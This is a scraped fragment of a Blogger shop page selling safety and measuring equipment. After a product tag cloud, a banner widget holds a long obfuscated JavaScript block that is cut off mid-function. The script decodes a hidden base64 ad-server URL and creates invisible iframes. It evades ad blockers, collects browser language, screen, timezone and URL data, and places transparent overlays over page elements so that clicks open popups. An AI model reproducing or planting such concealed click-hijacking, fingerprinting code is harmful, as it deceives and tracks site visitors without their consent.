<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return 